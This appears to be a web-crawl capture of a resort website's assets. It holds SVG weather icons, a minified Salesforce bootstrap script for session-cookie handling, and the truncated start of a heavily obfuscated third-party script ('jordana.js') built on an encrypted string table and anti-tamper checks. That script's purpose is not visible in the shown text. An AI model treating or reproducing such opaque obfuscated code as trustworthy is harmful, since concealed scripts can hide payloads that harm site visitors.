<defs>
    <style>
      .cls-1 {
        fill: #4c4c4c;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M28.438,33.125a6.494,6.494,0,0,1-2.327-.43,9.254,9.254,0,0,1-12.222,0,6.494,6.494,0,0,1-2.327.43,6.552,6.552,0,0,1-.264-13.1,6.445,6.445,0,0,1-.674-2.838,6.556,6.556,0,0,1,13.11-.139,9.333,9.333,0,0,1,3.777,3.018A6.562,6.562,0,1,1,28.438,33.125ZM17.188,12.5A4.687,4.687,0,0,0,12.5,17.188a4.628,4.628,0,0,0,.564,2.183A9.281,9.281,0,0,1,20,16.25a9.173,9.173,0,0,1,1.8.19A4.677,4.677,0,0,0,17.188,12.5Zm11.25,9.375a4.67,4.67,0,0,0-1.785.355A7.571,7.571,0,0,0,23.462,19a7.154,7.154,0,0,0-1.748-.662,7.273,7.273,0,0,0-7.432,2.5,7.612,7.612,0,0,0-.936,1.392,4.244,4.244,0,0,0-.487-0.148,4.55,4.55,0,0,0-1.3-.207,4.688,4.688,0,1,0,2.692,8.516,7.4,7.4,0,0,0,11.492,0A4.684,4.684,0,1,0,28.438,21.875Zm0-3.75H26.563a0.938,0.938,0,0,1,0-1.875h1.875A0.938,0.938,0,0,1,28.438,18.125Zm-3.959-6.9A0.937,0.937,0,0,1,23.153,9.9l1.326-1.326A0.937,0.937,0,1,1,25.8,9.9ZM17.188,8.75a0.938,0.938,0,0,1-.937-0.937V5.938a0.938,0.938,0,0,1,1.875,0V7.813A0.938,0.938,0,0,1,17.188,8.75ZM9.9,11.221L8.569,9.9A0.937,0.937,0,1,1,9.9,8.569L11.221,9.9A0.937,0.937,0,0,1,9.9,11.221ZM8.75,17.188a0.938,0.938,0,0,1-.937.938H5.938a0.938,0.938,0,0,1,0-1.875H7.813A0.938,0.938,0,0,1,8.75,17.188Z" transform="translate(-5 -5)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.maunakearesort.com/images/layout/icons/weather/sct.svg
body_size: 532
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""/>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?></metadata>
<defs>
    <style>
      .cls-1 {
        fill: #4c4c4c;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M28.438,33.125a6.494,6.494,0,0,1-2.327-.43,9.254,9.254,0,0,1-12.222,0,6.494,6.494,0,0,1-2.327.43,6.552,6.552,0,0,1-.264-13.1,6.445,6.445,0,0,1-.674-2.838,6.556,6.556,0,0,1,13.11-.139,9.333,9.333,0,0,1,3.777,3.018A6.562,6.562,0,1,1,28.438,33.125ZM17.188,12.5A4.687,4.687,0,0,0,12.5,17.188a4.628,4.628,0,0,0,.564,2.183A9.281,9.281,0,0,1,20,16.25a9.173,9.173,0,0,1,1.8.19A4.677,4.677,0,0,0,17.188,12.5Zm11.25,9.375a4.67,4.67,0,0,0-1.785.355A7.571,7.571,0,0,0,23.462,19a7.154,7.154,0,0,0-1.748-.662,7.273,7.273,0,0,0-7.432,2.5,7.612,7.612,0,0,0-.936,1.392,4.244,4.244,0,0,0-.487-0.148,4.55,4.55,0,0,0-1.3-.207,4.688,4.688,0,1,0,2.692,8.516,7.4,7.4,0,0,0,11.492,0A4.684,4.684,0,1,0,28.438,21.875Zm0-3.75H26.563a0.938,0.938,0,0,1,0-1.875h1.875A0.938,0.938,0,0,1,28.438,18.125Zm-3.959-6.9A0.937,0.937,0,0,1,23.153,9.9l1.326-1.326A0.937,0.937,0,1,1,25.8,9.9ZM17.188,8.75a0.938,0.938,0,0,1-.937-0.937V5.938a0.938,0.938,0,0,1,1.875,0V7.813A0.938,0.938,0,0,1,17.188,8.75ZM9.9,11.221L8.569,9.9A0.937,0.937,0,1,1,9.9,8.569L11.221,9.9A0.937,0.937,0,0,1,9.9,11.221ZM8.75,17.188a0.938,0.938,0,0,1-.937.938H5.938a0.938,0.938,0,0,1,0-1.875H7.813A0.938,0.938,0,0,1,8.75,17.188Z" transform="translate(-5 -5)"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://princeresortshawaii12345.my.site.com/ESWAgentforceWebService1741097400877/webruntime/framework/c5b16a7cab/prod/lwr_app_bootstrap_hook
body_size: 762
content:
LWR.define("webruntime/cookieStore/v/1_66_903-254_0",["exports","@app/authenticationCookieName/v/1"],function(t,o){"use strict";function n(e){return e&&typeof e=="object"&&"default"in e?e:{default:e}}var l=n(o);let u;function c(e){e&&typeof e=="object"&&(u=e)}function s(e){u=d(e)}function f(){return!!i(l.default)}function r(){return u}function i(e){return e?(typeof document!="undefined"&&s(document?.cookie),u&&u[e]):null}function d(e){return e&&typeof e=="string"?e.split(";").reduce((a,b)=>{const[k,p]=b.trim().split("=").map(decodeURIComponent);return a[k]=p,a},{}):null}t.getAllCookies=r,t.getCookie=i,t.hasSidCookie=f,t.setCookiesFromObject=c,t.setCookiesFromString=s,Object.defineProperty(t,"__esModule",{value:!0})}),LWR.define("webruntime/cookieStore",["exports","webruntime/cookieStore/v/1_66_903-254_0"],function(t,o){t.default=o&&typeof o=="object"&&"default"in o?o.default:o,Object.keys(o).forEach(function(n){n==="default"||t.hasOwnProperty(n)||Object.defineProperty(t,n,{enumerable:!0,get:function(){return o[n]}})})}),LWR.define("webruntime/bootstrapHook/v/1_66_903-254_0",["exports","lwc/v/8_10_3","webruntime/routingService/v/1","webruntime/cookieStore/v/1_66_903-254_0"],function(t,o,n,l){"use strict";let u=!1;function c(r){u||(o.setHooks({sanitizeHtmlContent(i){return i}}),u=!0),r.addServerDataCallback(({serverData:i})=>{globalThis.CLWR=globalThis.CLWR||{},Object.assign(globalThis.CLWR,{serverData:{initialData:i.initialData||Object.values(i)[0]?.initialData,url:i.url||Object.values(i)[0]?.url,routeParams:i.routeParams||Object.values(i)[0]?.routeParams}})}),typeof window=="undefined"&&typeof r.addRequestHook=="function"?r.addRequestHook(({cookies:i})=>{l.setCookiesFromObject(i)}):typeof document!="undefined"&&l.setCookiesFromString(document?.cookie)}function s(r,i){n.initializeServerRouter(i,r)}async function f({basePath:r,url:i}){const d=n.getLoginUrl(r,i),e={code:302,location:d};if(!l.hasSidCookie())return console.log("[LoginRedirection] Sid cookie not found, redirecting to login."),e;const a=await(await fetch(`${r}/webruntime/module/@app/user?json`)).json(),b=a.isGuest?"Session has expired, redirection to login.":"Session is still valid. No redirection.";return console.log(`[LoginRedirection] ${b}`),a.isGuest?e:null}t.buildServerRouter=s,t.default=c,t.getServerLoginRedirect=f,Object.defineProperty(t,"__esModule",{value:!0})}),LWR.define("webruntime/bootstrapHook",["exports","webruntime/bootstrapHook/v/1_66_903-254_0"],function(t,o){t.default=o&&typeof o=="object"&&"default"in o?o.default:o,Object.keys(o).forEach(function(n){n==="default"||t.hasOwnProperty(n)||Object.defineProperty(t,n,{enumerable:!0,get:function(){return o[n]}})})});


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jordana.js
body_size: 48187
content:
var _0x1475903g=['gSkxAtLA','xSodWQ0raW','ucJdL1LT','DxNcGLVdJW','WPNdM8opeIq','bCkRWOavW7m','W4JdHSkFpmk8','mSkGxc93','W5GAWQ/cOrS','imkHW6/cP8kH','W5lcSMFdUHK','W6yRW6KvFa','WOmNq8oZWOm','rCoKa3ddGq','W4WMW7WtvW','W7mMW5eosG','WRFdT8kCWQpdIxlcLSomg8k+pCkL','WPVdP1lcG8oZ','W4VdPSk3DG','WRldHtBcVuNdThbJgGNdSG','nGJcPCoJnq','f8kzEs3dQG','fCkTrsNdTa','xxvNWPvh','kum2emk1','W6fio8oxWQmNlZnx','E8o6WOi4da','W5OVo8ompG','e8kDwwq','WPHQs0FcKq','m8kmWQ4JW5u','DqDvlbW','zXRdR3PV','WPRdNvFcGmos','AaGJWQ8l','DSo4WQGCda','W5WBW7iizG','WOiMWOpcNmkW','gcBcV8oBW6m','vXVcRComDq','WQZdQv1QWP0','ySk/WP4Poa','W4eXW4iaza','nmkRWQObW6m','jtNcUWrO','W5GtWPScW4q','yuFdSmknW73cUHCyWPhcN8ob','hLaeW5OK','WRRcNuPkW5S','W4fhfqZdRq','W7isWOJcTa','fIBcHmo0WPK','wmkhgcldMG','yGPZW6uN','BhLBBem','p8ogW63cONG','WRjSu8kqba','r8omWRSrfq','dahcRCo7W5W','kmkVxcldHW','vCkmhdFdTG','aatcSmo5W5y','cSo/W5NcPMO','CSoHcrlcSW','W7SKW40nza','W7GmWQKxW5q','bSkCWQumhSkxWQaj','W6vXd8oSW7a','WOpcN0rUW5e','WRSODSoCW6a','dSkiW5BcRMS','zvmJbeu','pbRcOSoEWRC','iIdcSqHz','nqBcTSoNeq','etRcMCoHla','qmk3lr3dSG','hu0ZW64p','w2LuB3K','WO0LxSoUWRS','ALKEpKq','W5OZWQJcOdW','waeFWOS+','WROvASoXWQi','wSkYDxzC','WPeYWRNcM8kk','WPyGW7Otya','W4zaWORdJ8oC','W6KsWPxcLIC','yaHyW4Wh','daNcOIXb','WRVdPv3cGSoD','W4K1WOSFW6S','ySomnYO','rHHlmY0','zXmgWRqB','m8kQWPeuW6m','W6WZW6Cpxa','W6G6WPKDW6m','WONcT8oYmCoeW4pcQmkiW7fyW63dPq','bSkHrLtdVa','vdFcT8oDEa','bKyAf8kQ','e1KMW4Ov','W7v5eCoMW5K','WOBdHmo9WQxdIW','kIxcSq0','W53cGGmMCq','WP/dNmowWORdLa','W5bQWPFdT8ol','ESomkJNcOW','vNVcOw3dKq','WOi+WPFcMSk+','W4TEgCooW4C','etxcRmoNW7e','o8kWwrXu','wCk3otddLa','W59xWPtdOmoC','WP0nBCotW4y','W6mlW505Aa','sbBdIx5P','WQ5kWR3dPwi','WOxdJhdcOSo9','WQqAvmobWQi','iCktW6NcI8kq','WPGNwCo/W5O','wColWPBdVvu','o8kXW7tcQCkF','x3rlF1a','zCoCjI3cOW','iHNcUCoXea','WRyzW6CLya','CmoCkJ3cOW','WP5IfbVdPa','msBcN8oyWQy','A8kdW7HcqW','W53dRSkdu8k5','WQyFW4mJrW','o8kgqhxdQG','W47cRZO','W4SDkSoU','WPGEW6G/BW','ECk0WOe5lq','pHZcOmoSgW','lSk+W7hcQmkt','dc/cJqrs','BgOCfeG','D8orhb3cPG','W6WvgSoDca','WPirWQ7cS8kN','wbZcQCoQqa','lmkKW4lcLeS','tJLCW6ue','WOCfWRJcMSka','W7RdHCkns8k1','W7SSmCogeW','m8kJt2VdVq','W73cUsqdBG','ECkMfcVdGW','nf/cT1vW','W5NdICkuwSk4','WRi9ESohW5e','Cmo8WPmGkG','cualeSkt','BYdcQConBG','W51ok0xdSW','WOa4smoVW5C','WR3dVmoohIa','d00VW6iv','WOhdOSoGWQ/dUG','WOddJvxcHCoE','o8kXu2/dNa','nmkUxWVdOq','WQJdTNhcUmo6','jXhcNSozWQW','W4z8bCorW5y','W4WClSolhq','CgSMlY4','W5LDctVdIW','gSkIwh7dIW','fmkCFc9A','nXNcGCoQWOO','gXhcHXfG','puCBjq','W7ddKCkGsSkX','W4lcSLFdTaS','maRcTCo5W6C','xLRcM2FdGG','WRzpW5ddOhFcJ8kXgSkAvCoHWOy','FCocWOVcMmk7W5lcVWxcTG','DsBdGeX1','wxTktgi','udpcQ8o5yW','W4CfW5Cjsa','gmoSWQHGnq','t8oIkIBcTq','isxcLmkvWRC','WPqVWO7cO8kM','p8kUWOOiW6a','WOmiW6O7FG','BCk3W6DqDa','euSOW4iT','eXNcJSouWQW','hSkVWOWuW4m','W7P1WPxdJSoA','hI3cI8oRgq','xJNdJCokWQO','W6z1cYRdPq','W61rvCoWWPK','m8ktW6VcVuu','FmoihdNcRa','W5XIWOjm','WQGwWOvErq','WRyFzSo9WQ0','hd/cGSowWPu','EMVcONVdNa','uCkbW78','WQFdLxBcGmoC','eCkqW6xcNga','mGFcOXnV','c8k3W6pcU3G','AColbc7cJa','ErHVW5uJ','BCoKbHNcJq','yConcsNcVW','uNNcKuVdRa','W7K4WOSzW7m','gaJcLComdW','qIj7mbS','bxaKW6mK','WQGwWRJdL8kz','fH7cLSoOiG','tN7cHMpdQa','nCoYxMBdNG','BCkZtqmt','CCkIqsvm','W6JcNeddMqy','W4T6eCobW78','WQhdGSo4WQxdLW','W4lcStWBva','W6iiW6WyzG','W5RcJSkQlCkq','WPHrA8omWOW','WO0Hlmo+W6O','zW5jdXa','wmkFW6jvBG','fghdNftcQq','W7VdHmkUzSke','W40DWQ8tW6y','hr3cOSonW6e','WQqKuCoxW7y','W6WAuWlcIW','WPGAW6VdN8kG','W6pcHaGHFa','WOOPCSocW4y','W6VdH8kurSkD','W7JdMCkYqmk9','WPeYWOZcLSkF','WOxdLCoAWRVdUW','zmk/WRSohW','WQW7wCoUWQu','o3vjW5TGWRHeW4yrt8oVWPi','W6xdJSkCc8kD','W68FWOpcKJS','W41XoCoHW7u','W61HWQpdQmoQ','pSkCssxdPa','cSk7W7JcMxK','gK8SW6yI','AConcWRcMW','W6JcRCozW5xcLa','W6eJWRCmW5y','W5TiWOhdOCoT','WOqPySoxWOm','W4dcK8oYW5xcKG','sfOukge','WRhdVmoTWO7dGa','W4asW7ODwG','zqr4W6S1','s8kjutuB','W4pdOSkRiSkc','vCk4DIOg','qLtdI8kGWRBcI8kNyghdTCk8','l8kzW6NcLSo3','W4RcGIGzEG','dmkoWQqhW48','W6SDWRpcTay','v8kudsNdJa','mmoYW4VcHv0','FSkRW4XKsa','WP3cRI3dHSox','eCkgrx/cNW','xZ7cPmoSva','iSoNs0q','WRa6ymoMWRe','wSkGWROVhW','gCk1FfRdIW','vZdcKmo5xG','mConW6VcRgi','WPjcEmkymW','W43cHcistq','WQBdSCo0WOJcRa','b8kIW4RcRxO','zav7W6mJ','jSkqW5lcI8kT','W60JWOiEW7a','imkzFwNdPr04WRxdJqHzrq','bCkPWQuAW6y','icpcTrTO','gSk5W73cVMi','vdnDW64u','W6joftJdLW','ygPBCuC','WOxdVmo3ea0','tHLEnZK','shJcHSo/Da','vWTDaW4','W7BcULVdNJu','W7FdM8kqwmkL','BKSWqK8','WPJdKvFcOCop','BSooWReHkW','B8k2wqCk','W5lcNCoMW4FcUW','W7ddHSk4a8kR','omoWjZhcMW','bt3cG8o/WPC','W57dOrOpWOyuBGFcKd4pWPa','W5vAdJVdJW','g8k9W4ZcNCks','WPpdOmoSgta','sWhcHmo7qq','eCk3wZL1','W6eyWO7cMWK','WRScW606DW','uI1vW40e','c8krBcyefeO','W5SeW7yrsW','W7/cQWScCG','DCobjsZcLa','i8kDxaJdSq','WQqAFmopWQa','nmk9qahdVq','W4JcSYCNsq','nmkrwxRdL8orW5JcMSkNW4pcLW','WRm1BCo1WOa','WOxdMMVcRSoa','WPeLW4Gcva','W7ShW7GXrG','FLX1xhO','W7eDlmopeq','W4VdKmkNEmko','wrqbWRGC','u20RWRjY','WPOawmotW7S','b8krFsbY','W7jZkqJdOa','ySksAJpcTG','q8ohlr3cQW','W6X7WO7dJmoy','W4VcVmopW5xcKG','sc8tWOKx','WQ7cS3L1W4K','u1nbA1C','WPZcT19i','W7RdLCk8amkJ','WR3dSmoPWR3dTW','W5pcVSofW5BcIa','DCkbW41eua','vSk2W5DFDq','W7vIp8oSW6S','cGlcJtfI','vsq/WOu7','WO8YWO/cNSkD','vcr+jZ4','W7ecjmomhq','ia3cTCoqW5C','WQPgrmkgjq','W41oWRhdQmoK','WOJcUSoWmmooWOBcM8kFW4DDW5W','W699pCodW5a','pCkZW5FcMv4','ECo6acVcTG','W6evWRyIW6G','b8k7W67cTCkr','D8k5yaiG','W6BdRCkHsCku','EmkPWPldNSkc','l8kpW6pcQLi','WPJdHCo0WR3dQW','WOihtbpdTKeZh8oB','E8k7BX89','aapcGJLI','W4m7W5mzCW','W4yDW6ytyq','W6xcH8ocW7NcKa','hmkNW5BcHSkl','WO5+wSkccq','lI1YavxdKv8jAa','WR8rAmogWRK','WRrGFmkfiq','W6GAWPtcKca','W7nBWO7dQCoe','W4n9h8oSW4i','jaxcGCoQWPu','qfv2C0i','W6JcRSoaW53cMa','W4ieW7aqza','BCkFrrXiidO','WQT9wmkjmG','W5/dQXGoWOfyFaVcIGeR','p8kYrXtdLq','ns/cKmo3gG','zmoakJK','W5pcHSomW5/cLG','FmkZwXS2','W6xcSfldJYG','zCoZmq','W7pcIaiyFW','W6pcPCoGWOtdPSoNWOBcGa','bcpcICosgq','FvTxwLO','uaL/W7Cc','kmoXW5VcH3a','W4RcRhNdJrK','W5W2W4OguW','W5mIW6uRAa','mSkqtrBdKW','W68GW7SaxW','bCoYW5BcS10','W6SioSobla','W6JcQ8oe','otxcOmotWOm','WOagWO7cRSkF','zCkhWQy8kG','AqhdO1bL','nmkvsqRdPa','W6RdUCkYt8kU','kSkVyNFdTq','BN8Qcg8','W67cT2RdVdq','WOLPjLdcIG','vtpdIeX/','W5ZdI8kPjmkl','WOldQMD8zG','iW7cI8oyWP0','W5NdSmkWkCkd','WOtcT0jBW4C','sSoUkJRcUq','ddBcI8opWPy','WOZcN1TuW4u','W5VcPfxdMt8','BbT/W6ai','jSonW7xcKM8','W7zXcYVdRq','dmotbetcUW','W5SWdCkeWRq','W4ieW783qq','WRJdHCoOWQxdPW','zYPyW405','bSkdW6tcRNO','WRxdNftcKmoZ','q8ouWRKr','W745WOuaW68','khamW6uL'];function _0x1475903h(a,b){a=a-0xda;var c=_0x1475903g[a];if(_0x1475903h['Wndczx']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1475903h['HEyASW']=h,_0x1475903h['sqqdri']={},_0x1475903h['Wndczx']=!![];}var e=_0x1475903g[0x0],f=a+e,g=_0x1475903h['sqqdri'][f];if(g===undefined){if(_0x1475903h['KaUVnN']===undefined){var i=function(j){this['ROywLv']=j,this['BDAJzv']=[0x1,0x0,0x0],this['uezzUT']=function(){return'newState';},this['tSpHlX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eLAQFo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['sLPDKz']=function(){var j=new RegExp(this['tSpHlX']+this['eLAQFo']),k=j['test'](this['uezzUT']['toString']())?--this['BDAJzv'][0x1]:--this['BDAJzv'][0x0];return this['ySPFUu'](k);},i['prototype']['ySPFUu']=function(j){if(!Boolean(~j))return j;return this['OLixDW'](this['ROywLv']);},i['prototype']['OLixDW']=function(j){for(var k=0x0,l=this['BDAJzv']['length'];k<l;k++){this['BDAJzv']['push'](Math['round'](Math['random']())),l=this['BDAJzv']['length'];}return j(this['BDAJzv'][0x0]);},new i(_0x1475903h)['sLPDKz'](),_0x1475903h['KaUVnN']=!![];}c=_0x1475903h['HEyASW'](c,b),_0x1475903h['sqqdri'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1475903h;while(!![]){try{var c=-parseInt(Y(0xe7,'tn*0'))+parseInt(Y(0x206,'0Q9v'))+parseInt(Y(0x190,'6e&r'))+-parseInt(Y(0x21b,'J@qF'))+parseInt(Y(0x224,'IsJE'))*parseInt(Y(0x24f,'yhDw'))+-parseInt(Y(0x1ee,'fK30'))*parseInt(Y(0x277,'*vgH'))+-parseInt(Y(0x25a,'JO0r'))*-parseInt(Y(0x191,'#@0B'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1475903g,0x6e963),!function(){var Z=_0x1475903h,g={};g[Z(0x1f1,'BGyf')]=function(M,N){return M<N;},g[Z(0x118,'J@qF')]=function(M,N){return M!==N;},g[Z(0x1b9,'#N#p')]=function(M,N){return M===N;},g[Z(0x28a,'*9Co')]=function(M,N){return M+N;},g[Z(0x197,'iEDy')]=function(M,N){return M*N;},g[Z(0x27c,'tn*0')]=function(M,N){return M-N;},g[Z(0x24b,'%!Ny')]=function(M,N){return M===N;},g[Z(0x252,'0Q9v')]=function(M,N){return M+N;},g[Z(0x150,'#@0B')]=function(M,N){return M===N;},g[Z(0x174,'yhDw')]=function(M,N,O,P,Q,R,S,T,U,W,X){return M(N,O,P,Q,R,S,T,U,W,X);},g[Z(0x1b7,'cJ!G')]=function(M,N){return M||N;},g[Z(0x119,'T$ie')]=function(M,N){return M(N);},g[Z(0x14f,'XYJH')]=function(M){return M();},g[Z(0x19c,'G@C1')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},g[Z(0x273,'IsJE')]=function(M,N){return M!==N;},g[Z(0x27d,'do1J')]=function(M,N){return M!==N;},g[Z(0x125,'6e&r')]=function(M,N){return M!==N;},g[Z(0xde,'tn*0')]=function(M,N){return M!==N;},g[Z(0x13c,'6oEw')]=function(M,N){return M!==N;},g[Z(0x12d,'1Hol')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},g[Z(0x1dd,'9n@N')]=function(M,N){return M<N;},g[Z(0x200,'lMsI')]=function(M,N){return M(N);},g[Z(0x149,'9n@N')]=function(M,N,O,P,Q){return M(N,O,P,Q);},g[Z(0x287,'xP@w')]=Z(0x15d,'do1J')+Z(0x1be,'IsJE')+Z(0x151,'T$ie')+Z(0xdc,'6e&r')+Z(0x11f,'cJ!G')+Z(0x213,'QVpu')+Z(0x253,'8Avt')+Z(0x179,'JO0r')+Z(0x1ba,'d*lD')+Z(0x1eb,'IsJE')+Z(0x14a,'T$ie')+Z(0x1c0,'tn*0')+Z(0x248,'$e(J')+Z(0x1c5,'2U)B')+Z(0x12b,'9n@N')+Z(0x1a4,'XYJH')+Z(0x231,'e@zq')+Z(0x1c3,'lMsI')+Z(0x122,'e@zq')+Z(0x108,'U]el')+Z(0x127,'XYJH')+Z(0x185,'QVpu')+Z(0x128,'IsJE')+Z(0x1ce,'T$ie')+Z(0x1e6,'sBdy')+Z(0x11d,'6$3P')+Z(0x180,'52mP')+Z(0x286,'AHhW')+Z(0x159,'JO0r')+Z(0x239,'0Q9v')+Z(0x26d,')xDf')+Z(0x1cc,'8Avt')+Z(0x1bb,'cJ!G')+Z(0x12a,'ndJ4')+Z(0x267,'6oEw')+Z(0x1b6,'8Avt')+Z(0x1ef,'#@0B')+Z(0x111,'fK30')+Z(0x1f7,'*9Co')+Z(0x1bf,'JtIV')+Z(0x172,'U]el')+Z(0x23d,'$e(J')+Z(0x29f,'1Hol')+Z(0x154,'e@zq')+Z(0x181,'Ow&y')+Z(0x1cd,'3u^@')+Z(0x285,'d*lD')+Z(0xe1,'iEDy')+Z(0x1af,'6$3P')+Z(0x1f4,')4Dr')+Z(0x2a9,'vwJ1')+Z(0x241,'2U)B')+Z(0xf9,'d*lD')+Z(0x221,'6e&r')+Z(0x1a9,'T$ie')+Z(0x18f,'zG8k')+Z(0x19b,'ndJ4')+Z(0xfc,'J@qF')+Z(0x168,'%!Ny')+Z(0x20a,'1Hol')+Z(0xff,'BGyf')+Z(0x22d,'XYJH')+Z(0x27a,'1Hol')+Z(0x135,')YRy')+Z(0x105,'JO0r')+Z(0x198,'3u^@')+Z(0x21f,'Wo@[')+Z(0x183,'6oEw')+Z(0x165,'6$3P')+Z(0x1a5,'KeiK')+Z(0x114,'do1J')+Z(0x144,'d*lD')+Z(0x219,'0Q9v')+Z(0x161,'ndJ4')+Z(0x21a,'3u^@')+Z(0x220,'JtIV')+Z(0x1cb,'yhDw')+Z(0x299,')4Dr')+Z(0x209,'KeiK')+Z(0x268,'3u^@')+Z(0x234,'$e(J')+Z(0x1ea,'1Hol')+Z(0x107,'3u^@')+Z(0x12f,'Ow&y')+Z(0x153,'#@0B')+Z(0x210,'pyps')+Z(0x20d,'vwJ1')+Z(0x14e,'Ow&y')+Z(0x276,'lMsI')+Z(0x16f,'%!Ny')+Z(0x10b,')4Dr')+Z(0x17e,'Ow&y')+Z(0x169,'d*lD')+Z(0xfe,'do1J')+Z(0x156,'cJ!G')+Z(0x212,'yhDw')+Z(0x28e,'xP@w')+Z(0x140,'*vgH')+Z(0x1dc,'6oEw')+Z(0x254,'#@0B')+Z(0x203,'1Hol')+Z(0x2a1,'Ow&y')+Z(0x18c,'yhDw')+Z(0x14c,'xP@w')+Z(0x171,'lMsI')+Z(0x1ac,'G@C1'),g[Z(0x16a,'Wo@[')]=Z(0x297,'tn*0')+Z(0x247,'6$3P')+Z(0x226,'lMsI')+Z(0x1e3,'8Avt')+Z(0x2aa,'BGyf')+Z(0x1e9,')YRy')+Z(0xe0,'XYJH')+Z(0x157,'ndJ4')+Z(0x1a0,'9n@N')+Z(0x260,'#@0B')+Z(0x109,'1Hol')+Z(0x1b2,'1Hol')+Z(0xe8,'cJ!G')+Z(0x237,'JtIV')+Z(0x29e,'*vgH')+Z(0x29a,'JO0r')+Z(0x289,'yhDw')+Z(0x175,'T$ie')+Z(0x12e,'6$3P')+Z(0x16e,'yhDw')+Z(0x1ec,'2U)B')+Z(0x2a8,'zG8k')+Z(0x13f,'lMsI')+Z(0x10a,'e@zq')+Z(0x13d,'*vgH')+Z(0x22e,'Ow&y')+Z(0x1d4,'yhDw')+Z(0x294,'iEDy')+Z(0x1ae,'KeiK')+Z(0x164,'#@0B')+Z(0x1a3,'JO0r')+Z(0x217,'sBdy')+Z(0x258,'KeiK')+Z(0x1d6,'*vgH')+Z(0x170,'*9Co')+Z(0x23b,'9n@N')+Z(0x20c,'e@zq')+Z(0x25c,'6$3P')+Z(0x2a5,'JtIV')+Z(0x19a,'BGyf')+Z(0x1a1,'cJ!G')+Z(0x298,'1Hol')+Z(0x193,'e@zq')+Z(0x176,'AxnN')+Z(0x192,'xP@w')+Z(0x11e,'cJ!G')+Z(0x18d,'tn*0')+Z(0x1ab,'zG8k')+Z(0x1d1,'lMsI')+Z(0x15e,'*9Co')+Z(0x24c,'fK30')+Z(0x133,'$e(J')+Z(0x245,'G@C1')+Z(0xe3,')YRy')+Z(0x1b0,'KeiK')+Z(0x162,'AHhW')+Z(0x1ff,')xDf')+Z(0x2a0,'KeiK')+Z(0x163,'cJ!G')+Z(0x2a7,'xP@w')+Z(0x1c8,'pyps')+Z(0x266,'9n@N')+Z(0x222,'ndJ4')+Z(0x246,'6oEw')+Z(0x238,'JO0r')+Z(0x255,'IsJE')+Z(0x113,'0Q9v')+Z(0x17f,'*9Co')+Z(0xdd,'#@0B')+'j]',g[Z(0x1fe,')4Dr')]=Z(0x1c6,'XYJH')+Z(0x126,'$e(J')+Z(0x29d,'do1J')+Z(0x1fc,'*9Co')+Z(0x1e5,'XYJH')+Z(0x23c,'sBdy')+Z(0x20f,'Wo@[')+Z(0x244,'G@C1')+Z(0x19d,'#N#p')+Z(0x1b4,'0Q9v')+Z(0x120,'U]el')+Z(0x278,'cJ!G')+Z(0xf8,'do1J')+Z(0x21d,'#@0B')+Z(0xe2,')YRy')+'wz',g[Z(0x274,'tn*0')]=Z(0x214,'Ow&y')+Z(0x26b,'do1J')+Z(0x117,'6oEw')+Z(0x167,'0Q9v')+Z(0xec,'8k[%')+Z(0x296,'J@qF')+Z(0x292,'2U)B')+Z(0x1c4,'do1J')+Z(0x264,')xDf')+Z(0x282,'%!Ny')+Z(0xee,'AxnN')+'z]',g[Z(0x207,'BGyf')]=Z(0x1a2,'fK30')+Z(0x1ca,'zG8k')+Z(0x152,')4Dr')+Z(0x29c,'T$ie')+Z(0x1cf,'JO0r')+Z(0x1f6,'Ow&y')+Z(0x14d,'6e&r')+Z(0x28d,'JO0r')+Z(0xeb,'1Hol')+Z(0x257,'#@0B')+Z(0x173,'xP@w')+Z(0x196,'AHhW')+Z(0x1d0,'9n@N')+Z(0x1bd,'iEDy')+Z(0x1a8,'ndJ4')+Z(0xf1,'JO0r')+Z(0x15b,'AxnN')+Z(0x275,'IsJE'),g[Z(0x202,'KeiK')]=function(M,N){return M-N;},g[Z(0xe9,'52mP')]=Z(0x235,'$e(J')+Z(0x29b,'52mP')+Z(0x1c7,'XYJH')+Z(0x290,'lMsI')+Z(0x1f9,'*9Co'),g[Z(0x27b,')4Dr')]=function(M,N){return 